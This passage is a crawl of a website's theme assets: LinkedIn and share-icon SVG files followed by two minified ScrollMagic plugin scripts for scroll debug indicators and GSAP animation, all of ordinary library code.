	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#FFFFFF" d="M19.078,18.295c0,0,0.412-1.78,2.547-1.78c1.287,0,1.587,0.732,1.587,1.78v8.947h4.135v-8.819
		c0-4.847-2.793-5.648-4.135-5.648c-2.066,0-3.542,0.928-4.134,1.381v-1.383h-4.135v14.47h4.135V18.295z"/>
	<circle fill="#FFFFFF" cx="10.938" cy="9.947" r="1.939"/>
	<rect x="8.742" y="12.772" fill="#FFFFFF" width="4.135" height="14.47"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_linkedin_dark.svg
body_size: 286
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#262939" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#262939" d="M19.078,18.295c0,0,0.412-1.78,2.547-1.78c1.287,0,1.587,0.732,1.587,1.78v8.947h4.136v-8.819
		c0-4.847-2.793-5.648-4.136-5.648c-2.065,0-3.542,0.928-4.134,1.381v-1.383h-4.135v14.47h4.135V18.295z"/>
	<circle fill="#262939" cx="10.938" cy="9.947" r="1.939"/>
	<rect x="8.742" y="12.772" fill="#262939" width="4.135" height="14.47"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/share_bg_icon.svg
body_size: 246
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52px" height="61px" viewBox="0 0 52 61" enable-background="new 0 0 52 61" xml:space="preserve">
<g>
	<g>
		<g>
			<polygon id="SVGID_1_" fill="#0da5dd" points="52,45.75 26,61 0,45.75 0,15.251 26,0 52,15.251 			"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/js/debug.addIndicators.min.js
body_size: 2272
content:
!function(e,t){"function"==typeof define&&define.amd?define(["ScrollMagic"],t):t("object"==typeof exports?require("scrollmagic"):e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic)}(this,function(e){"use strict";var t="debug.addIndicators",n=window.console||{},r=Function.prototype.bind.call(n.error||n.log||function(){},n);e||r("("+t+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs.");var o="0.85em",i="9999",s=15,a=e._util,l=0;e.Scene.extend(function(){var e,t=this;t.addIndicators=function(n){if(!e){var r={name:"",indent:0,parent:void 0,colorStart:"green",colorEnd:"red",colorTrigger:"blue"};n=a.extend({},r,n),l++,e=new c(t,n),t.on("add.plugin_addIndicators",e.add),t.on("remove.plugin_addIndicators",e.remove),t.on("destroy.plugin_addIndicators",t.removeIndicators),t.controller()&&e.add()}return t},t.removeIndicators=function(){return e&&(e.remove(),this.off("*.plugin_addIndicators"),e=void 0),t}}),e.Controller.addOption("addIndicators",!1),e.Controller.extend(function(){var n=this,r=n.info(),o=r.container,i=r.isDocument,l=r.vertical,c={groups:[]},u=function(){n._log&&(Array.prototype.splice.call(arguments,1,0,"("+t+")","->"),n._log.apply(this,arguments))};n._indicators&&u(2,"WARNING: Scene already has a property '_indicators', which will be overwritten by plugin."),this._indicators=c;var d=function(){c.updateBoundsPositions()},f=function(){c.updateTriggerGroupPositions()};return o.addEventListener("resize",f),i||(window.addEventListener("resize",f),window.addEventListener("scroll",f)),o.addEventListener("resize",d),o.addEventListener("scroll",d),this._indicators.updateBoundsPositions=function(e){for(var t,n,r,i=e?[a.extend({},e.triggerGroup,{members:[e]})]:c.groups,u=i.length,d={},f=l?"left":"top",g=l?"width":"height",p=l?a.get.scrollLeft(o)+a.get.width(o)-s:a.get.scrollTop(o)+a.get.height(o)-s;u--;)for(r=i[u],t=r.members.length,n=a.get[g](r.element.firstChild);t--;)d[f]=p-n,a.css(r.members[t].bounds,d)},this._indicators.updateTriggerGroupPositions=function(e){for(var t,r,u,d,f,g=e?[e]:c.groups,p=g.length,h=i?document.body:o,v=i?{top:0,left:0}:a.get.offset(h,!0),m=l?a.get.width(o)-s:a.get.height(o)-s,w=l?"width":"height",y=l?"Y":"X";p--;)t=g[p],r=t.element,u=t.triggerHook*n.info("size"),d=a.get[w](r.firstChild.firstChild),f=u>d?"translate"+y+"(-100%)":"",a.css(r,{top:v.top+(l?u:m-t.members[0].options.indent),left:v.left+(l?m-t.members[0].options.indent:u)}),a.css(r.firstChild.firstChild,{"-ms-transform":f,"-webkit-transform":f,transform:f})},this._indicators.updateTriggerGroupLabel=function(e){var t="trigger"+(e.members.length>1?"":" "+e.members[0].options.name),n=e.element.firstChild.firstChild,r=n.textContent!==t;r&&(n.textContent=t,l&&c.updateBoundsPositions())},this.addScene=function(t){this._options.addIndicators&&t instanceof e.Scene&&t.controller()===n&&t.addIndicators(),this.$super.addScene.apply(this,arguments)},this.destroy=function(){o.removeEventListener("resize",f),i||(window.removeEventListener("resize",f),window.removeEventListener("scroll",f)),o.removeEventListener("resize",d),o.removeEventListener("scroll",d),this.$super.destroy.apply(this,arguments)},n});var c=function(e,n){var r,o,i=this,s=u.bounds(),c=u.start(n.colorStart),d=u.end(n.colorEnd),f=n.parent&&a.get.elements(n.parent)[0],g=function(){e._log&&(Array.prototype.splice.call(arguments,1,0,"("+t+")","->"),e._log.apply(this,arguments))};n.name=n.name||l,c.firstChild.textContent+=" "+n.name,d.textContent+=" "+n.name,s.appendChild(c),s.appendChild(d),i.options=n,i.bounds=s,i.triggerGroup=void 0,this.add=function(){o=e.controller(),r=o.info("vertical");var t=o.info("isDocument");f||(f=t?document.body:o.info("container")),t||"static"!==a.css(f,"position")||a.css(f,{position:"relative"}),e.on("change.plugin_addIndicators",h),e.on("shift.plugin_addIndicators",p),S(),w(),setTimeout(function(){o._indicators.updateBoundsPositions(i)},0),g(3,"added indicators")},this.remove=function(){if(i.triggerGroup){if(e.off("change.plugin_addIndicators",h),e.off("shift.plugin_addIndicators",p),i.triggerGroup.members.length>1){var t=i.triggerGroup;t.members.splice(t.members.indexOf(i),1),o._indicators.updateTriggerGroupLabel(t),o._indicators.updateTriggerGroupPositions(t),i.triggerGroup=void 0}else b();m(),g(3,"removed indicators")}};var p=function(){w()},h=function(e){"triggerHook"===e.what&&S()},v=function(){var e=o.info("vertical");a.css(c.firstChild,{"border-bottom-width":e?1:0,"border-right-width":e?0:1,bottom:e?-1:n.indent,right:e?n.indent:-1,padding:e?"0 8px":"2px 4px"}),a.css(d,{"border-top-width":e?1:0,"border-left-width":e?0:1,top:e?"100%":"",right:e?n.indent:"",bottom:e?"":n.indent,left:e?"":"100%",padding:e?"0 8px":"2px 4px"}),f.appendChild(s)},m=function(){s.parentNode.removeChild(s)},w=function(){s.parentNode!==f&&v();var t={};t[r?"top":"left"]=e.triggerPosition(),t[r?"height":"width"]=e.duration(),a.css(s,t),a.css(d,{display:e.duration()>0?"":"none"})},y=function(){var t=u.trigger(n.colorTrigger),s={};s[r?"right":"bottom"]=0,s[r?"border-top-width":"border-left-width"]=1,a.css(t.firstChild,s),a.css(t.firstChild.firstChild,{padding:r?"0 8px 3px 8px":"3px 4px"}),document.body.appendChild(t);var l={triggerHook:e.triggerHook(),element:t,members:[i]};o._indicators.groups.push(l),i.triggerGroup=l,o._indicators.updateTriggerGroupLabel(l),o._indicators.updateTriggerGroupPositions(l)},b=function(){o._indicators.groups.splice(o._indicators.groups.indexOf(i.triggerGroup),1),i.triggerGroup.element.parentNode.removeChild(i.triggerGroup.element),i.triggerGroup=void 0},S=function(){var t=e.triggerHook(),n=1e-4;if(!(i.triggerGroup&&Math.abs(i.triggerGroup.triggerHook-t)<n)){for(var r,s=o._indicators.groups,a=s.length;a--;)if(r=s[a],Math.abs(r.triggerHook-t)<n)return i.triggerGroup&&(1===i.triggerGroup.members.length?b():(i.triggerGroup.members.splice(i.triggerGroup.members.indexOf(i),1),o._indicators.updateTriggerGroupLabel(i.triggerGroup),o._indicators.updateTriggerGroupPositions(i.triggerGroup))),r.members.push(i),i.triggerGroup=r,void o._indicators.updateTriggerGroupLabel(r);if(i.triggerGroup){if(1===i.triggerGroup.members.length)return i.triggerGroup.triggerHook=t,void o._indicators.updateTriggerGroupPositions(i.triggerGroup);i.triggerGroup.members.splice(i.triggerGroup.members.indexOf(i),1),o._indicators.updateTriggerGroupLabel(i.triggerGroup),o._indicators.updateTriggerGroupPositions(i.triggerGroup),i.triggerGroup=void 0}y()}}},u={start:function(e){var t=document.createElement("div");t.textContent="start",a.css(t,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e});var n=document.createElement("div");return a.css(n,{position:"absolute",overflow:"visible",width:0,height:0}),n.appendChild(t),n},end:function(e){var t=document.createElement("div");return t.textContent="end",a.css(t,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e}),t},bounds:function(){var e=document.createElement("div");return a.css(e,{position:"absolute",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":o}),e.style.zIndex=i,e},trigger:function(e){var t=document.createElement("div");t.textContent="trigger",a.css(t,{position:"relative"});var n=document.createElement("div");a.css(n,{position:"absolute",overflow:"visible","border-width":0,"border-style":"solid",color:e,"border-color":e}),n.appendChild(t);var r=document.createElement("div");return a.css(r,{position:"fixed",overflow:"visible","white-space":"nowrap","pointer-events":"none","font-size":o}),r.style.zIndex=i,r.appendChild(n),r}}});

--- FILE ---
content_type: text/javascript
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/js/animation.gsap.min.js
body_size: 1089
content:
!function(e,t){"function"==typeof define&&define.amd?define(["ScrollMagic","TweenMax","TimelineMax"],t):"object"==typeof exports?(require("gsap"),t(require("scrollmagic"),TweenMax,TimelineMax)):t(e.ScrollMagic||e.jQuery&&e.jQuery.ScrollMagic,e.TweenMax||e.TweenLite,e.TimelineMax||e.TimelineLite)}(this,function(e,t,n){"use strict";var r="animation.gsap",o=window.console||{},i=Function.prototype.bind.call(o.error||o.log||function(){},o);e||i("("+r+") -> ERROR: The ScrollMagic main module could not be found. Please make sure it's loaded before this plugin or use an asynchronous loader like requirejs."),t||i("("+r+") -> ERROR: TweenLite or TweenMax could not be found. Please make sure GSAP is loaded before ScrollMagic or use an asynchronous loader like requirejs."),e.Scene.addOption("tweenChanges",!1,function(e){return!!e}),e.Scene.extend(function(){var e,o=this,i=function(){o._log&&(Array.prototype.splice.call(arguments,1,0,"("+r+")","->"),o._log.apply(this,arguments))};o.on("progress.plugin_gsap",function(){a()}),o.on("destroy.plugin_gsap",function(e){o.removeTween(e.reset)});var a=function(){if(e){var t=o.progress(),n=o.state();e.repeat&&-1===e.repeat()?"DURING"===n&&e.paused()?e.play():"DURING"===n||e.paused()||e.pause():t!=e.progress()&&(0===o.duration()?t>0?e.play():e.reverse():o.tweenChanges()&&e.tweenTo?e.tweenTo(t*e.duration()):e.progress(t).pause())}};o.setTween=function(r,s,l){var c;arguments.length>1&&(arguments.length<3&&(l=s,s=1),r=t.to(r,s,l));try{c=n?new n({smoothChildTiming:!0}).add(r):r,c.pause()}catch(u){return i(1,"ERROR calling method 'setTween()': Supplied argument is not a valid TweenObject"),o}if(e&&o.removeTween(),e=c,r.repeat&&-1===r.repeat()&&(e.repeat(-1),e.yoyo(r.yoyo())),o.tweenChanges()&&!e.tweenTo&&i(2,"WARNING: tweenChanges will only work if the TimelineMax object is available for ScrollMagic."),e&&o.controller()&&o.triggerElement()&&o.loglevel()>=2){var f=t.getTweensOf(o.triggerElement()),d=o.controller().info("vertical");f.forEach(function(e,t){var n=e.vars.css||e.vars,r=d?void 0!==n.top||void 0!==n.bottom:void 0!==n.left||void 0!==n.right;return r?(i(2,"WARNING: Tweening the position of the trigger element affects the scene timing and should be avoided!"),!1):void 0})}if(parseFloat(TweenLite.version)>=1.14)for(var g,p,h=e.getChildren?e.getChildren(!0,!0,!1):[e],v=function(){i(2,"WARNING: tween was overwritten by another. To learn how to avoid this issue see here: https://github.com/janpaepke/ScrollMagic/wiki/WARNING:-tween-was-overwritten-by-another")},m=0;m<h.length;m++)g=h[m],p!==v&&(p=g.vars.onOverwrite,g.vars.onOverwrite=function(){p&&p.apply(this,arguments),v.apply(this,arguments)});return i(3,"added tween"),a(),o},o.removeTween=function(t){return e&&(t&&e.progress(0).pause(),e.kill(),e=void 0,i(3,"removed tween (reset: "+(t?"true":"false")+")")),o}})});